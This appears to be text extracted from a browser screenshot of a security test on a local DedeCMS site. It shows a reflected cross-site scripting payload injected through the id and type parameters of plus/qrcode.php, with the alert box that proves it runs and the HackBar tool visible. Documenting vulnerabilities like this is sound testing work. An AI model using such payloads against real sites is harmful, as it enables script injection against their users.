 不安全 decmscms.test/dedecms/plus/qrcode.php?id="><script>alert(%27xss%27)</script>&type="><script>alert(111)</script>#
常用网址 SecTools AI-Chat The God 优秀网站 SecLab 具命令集合 赏金
decmscms.test 显示
111
确定
源代码/来源 网络 性能 内存 应用 Lighthouse ResourcesSaver HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
test/dedecms/plus/qrcode.php?id="><script>alert('xss')</script>&type="><script>alert(111)</script>#